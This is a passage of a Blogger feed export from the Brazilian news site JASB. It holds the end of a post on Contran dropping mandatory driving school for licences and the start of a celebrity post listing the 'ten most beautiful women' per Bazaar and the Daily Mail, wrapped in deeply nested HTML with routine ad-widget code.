aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6745671231256737969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6745671231256737969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/12\/Contran.html","title":"Custo mais baixo em 80%: Aprovado pelo Contran o fim da obrigatoriedade de autoescola para CNH.  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTWOtLAazoXrfLtefHsgfUcu1biZrNXtEPQlYAfIPa2T6V4dpUkiZp-OW27TEN1g0NJRoKmBMGaFhgEfZLIjRdlIXg3lkHAwiw6XDQRZUU2ayOz97iNPQ9HwvYjHTc_xM7r_HDj0c14tJJNJ4sNT3oeYjxpuYKZlNOKEHiCRm_N2xjjiVR4OuS-k5bAu2\/s72-c\/M-NOVO11114DR231AASSAA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-3884925523358369676"},"published":{"$t":"2026-02-01T11:00:00.000-02:00"},"updated":{"$t":"2026-02-01T11:23:44.921-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Famosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TV"}],"title":{"type":"text","$t":"Famosos: Eleita as 10 mulheres mais bonitas do mundo."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4BtmKNhDNaA6Jsowa8cyhptzugq8h21ZURLcMJncfgNc1eoeLiFFP1Wj8hiZyHqMfpVTcYQiK_YTKxVUNbSUbNw4H53cBNqpJOx8xmi0jfOZst_qlkJ-elhaTHI2IoKIJeYj4RmYCChlNZFj-1LDfJDI655hiR1Cmck09yISugo4QZk0KSYAnG29084WX\/s16000\/M-14AA125SWV31WVWAV2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EConfira a lista das mulheres mais bonitas do mundo, segundo eleição da\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E“Bazaar” e do “Daily Mail”\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFotomontagem JASB\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/3884925523358369676\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EFamosos: Eleita as 10 mulheres mais bonitas do mundo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"color: white; font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"color: black; font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eem\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.maio\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E.2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html\" target=\"_blank\"\u003EGrupos no WhatsApp\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA revista “Bazaar” e o portal “Daily Mail” publicou \u003Cb\u003Euma lista das 10 mulheres mais bonitas do mundo\u003C\/b\u003E. A lista incluiu celebridades famosas como a modelo brasileira Adriana Lima, a atriz sul-coreana Song Hye-Kyo e a cantora americana Beyoncé.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" 